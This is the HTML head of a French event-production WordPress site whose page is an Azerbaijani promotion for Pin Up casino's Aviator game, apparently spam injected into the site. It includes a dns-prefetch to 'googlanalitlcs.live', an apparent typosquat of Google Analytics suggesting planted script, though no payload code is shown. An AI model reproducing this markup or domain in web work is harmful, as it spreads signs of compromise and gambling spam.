

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/
body_size: 25011
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="#e1474d"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
<script type="text/javascript">
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var originalAddEventListener = EventTarget.prototype.addEventListener,
oldWidth = window.innerWidth;
EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
if (eventName === "resize") {
originalAddEventListener.call(this, eventName, function (event) {
if (oldWidth === window.innerWidth) {
return;
}
oldWidth = window.innerWidth;
if (eventHandler.handleEvent) {
eventHandler.handleEvent.call(this, event);
}
else {
eventHandler.call(this, event);
};
}, useCapture);
}
else {
originalAddEventListener.call(this, eventName, eventHandler, useCapture);
};
};
};
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Aviator oyunu Pin Up Casino 415 Azerbayca - Alizé Production - Partageons nos émotions</title>
<link rel="canonical" href="https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Aviator oyunu Pin Up Casino 415 Azerbayca - Alizé Production - Partageons nos émotions" />
<meta property="og:description" content="Aviator oyunu Pin Up Casino 415 Azerbaycan Azərbaycanda mərc oyunları şirkəti Baxış və rəylər Content Təhlükəsizlik və lisenziya Pin Up Pin up Casino 🎁 Online Az ( Azerbaijan ) ⏳ Пин ап казино ⏳ PinUp Rəsmi saytı 💰 Pin ap bet ( Betting ) 306 Aviator oyununu real pula oynaya bilərəm? Aviator-da minimum mərc nə&hellip;" />
<meta property="og:url" content="https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/" />
<meta property="og:site_name" content="Alizé Production - Partageons nos émotions" />
<meta property="article:published_time" content="2022-09-11T08:06:43+00:00" />
<meta property="article:modified_time" content="2023-12-04T15:55:59+00:00" />
<meta name="author" content="David" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="David" />
<meta name="twitter:label2" content="Durée de lecture estimée" />
<meta name="twitter:data2" content="21 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/#article","isPartOf":{"@id":"https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/"},"author":{"name":"David","@id":"https://alize-production.com/#/schema/person/9a072ba9fdd0f1776f7619ecf8fda81d"},"headline":"Aviator oyunu Pin Up Casino 415 Azerbayca","datePublished":"2022-09-11T08:06:43+00:00","dateModified":"2023-12-04T15:55:59+00:00","mainEntityOfPage":{"@id":"https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/"},"wordCount":4911,"publisher":{"@id":"https://alize-production.com/#organization"},"articleSection":["PinUp apk"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/","url":"https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/","name":"Aviator oyunu Pin Up Casino 415 Azerbayca - Alizé Production - Partageons nos émotions","isPartOf":{"@id":"https://alize-production.com/#website"},"datePublished":"2022-09-11T08:06:43+00:00","dateModified":"2023-12-04T15:55:59+00:00","breadcrumb":{"@id":"https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/"]}]},{"@type":"BreadcrumbList","@id":"https://alize-production.com/aviator-oyunu-pin-up-casino-415-azerbayca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://alize-production.com/"},{"@type":"ListItem","position":2,"name":"Aviator oyunu Pin Up Casino 415 Azerbayca"}]},{"@type":"WebSite","@id":"https://alize-production.com/#website","url":"https://alize-production.com/","name":"Alizé Production - Partageons nos émotions","description":"Scénarisation, moyens techniques et artistiques, animation, show sur mesureur, décor végétal","publisher":{"@id":"https://alize-production.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alize-production.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://alize-production.com/#organization","name":"Alizé Production","url":"https://alize-production.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://alize-production.com/#/schema/logo/image/","url":"https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION100-1.png","contentUrl":"https://alize-production.com/wp-content/uploads/2018/02/LOGO-ALIZE-PRODUCTION100-1.png","width":100,"height":75,"caption":"Alizé Production"},"image":{"@id":"https://alize-production.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://alize-production.com/#/schema/person/9a072ba9fdd0f1776f7619ecf8fda81d","name":"David","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://alize-production.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed0f586d5a678273fec6a51c2d45444ed998c93c2a91d64674b68dfe9ef2ab5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed0f586d5a678273fec6a51c2d45444ed998c93c2a91d64674b68dfe9ef2ab5d?s=96&d=mm&r=g","caption":"David"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//googlanalitlcs.live' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alizé Production - Partageons nos émotions &raquo; Flux" href="https://alize-production.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alizé Production - Partageons nos émotions &raquo; Flux des commentaires" href="https://alize-production.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alize-production.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falize-production.com%2Faviator-oyunu-pin-up-casino-415-azerbayca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alize-production.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falize-production.com%2Faviator-oyunu-pin-up-casino-415-azerbayca%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-BDMJTNCWQB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/alize-production.com\/aviator-oyunu-pin-up-casino-415-azerbayca\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-BDMJTNCWQB',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-BDMJTNCWQB', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sellsy-libs-intl-tel-input-css' href='https://alize-production.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/css/intlTelInput.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sellsy-style-css' href='https://alize-production.com/wp-content/plugins/sellsy/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='layerslider-css' href='https://alize-production.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//alize-production.com/wp-content/cache/wpfc-minified/2ac2suw8/2ojen.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e1474d;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://alize-production.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='go-pricing-styles-css' href='https://alize-production.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//alize-production.com/wp-content/cache/wpfc-minified/d7pvmkda/2s0gc.css" media="all"/>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='the7-Defaults-css' href='https://alize-production.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-icomoon-feather-24x24-css' href='https://alize-production.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://alize-production.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-icomoon-font-awesome-14x14-css' href='https://alize-production.com/wp-content/uploads/smile_fonts/icomoon-font-awesome-14x14/icomoon-font-awesome-14x14.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-icomoon-material-24x24-css' href='https://alize-production.com/wp-content/uploads/smile_fonts/icomoon-material-24x24/icomoon-material-24x24.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//alize-production.com/wp-content/cache/wpfc-minified/klkbpfo6/2s0gc.css" media="all"/>
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700%7CRoboto+Condensed:400,600,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dt-main-css' href='https://alize-production.com/wp-content/themes/dt-the7/css/main.min.css?ver=10.11.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//alize-production.com/wp-content/cache/wpfc-minified/ebscfnh/2ojen.css" media="all"/>
<style id='dt-main-inline-css' type='text/css'>
body #load {
display: block;
height: 100%;
overflow: hidden;
position: fixed;
width: 100%;
z-index: 9901;
opacity: 1;
visibility: visible;
transition: all .35s ease-out;
}
.load-wrap {
width: 100%;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
text-align: center;
display: -ms-flexbox;
display: -ms-flex;
display: flex;
-ms-align-items: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
-ms-flex-pack: center;
-ms-justify-content: center;
justify-content: center;
}
.load-wrap > svg {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
}
#load {
background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
--the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(97,98,103,0.4));
}
/*# sourceURL=dt-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='the7-font-css' href='https://alize-production.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.11.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-awesome-fonts-css' href='https://alize-production.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.11.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://alize-production.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.11.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://alize-production.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.11.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-wpbakery-css' href='https://alize-production.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.11.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-core-css' href='https://alize-production.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-css-vars-css' href='https://alize-production.com/wp-content/uploads/the7-css/css-vars.css?ver=a88e3bdba079' type='text/css' media='all' /> -->
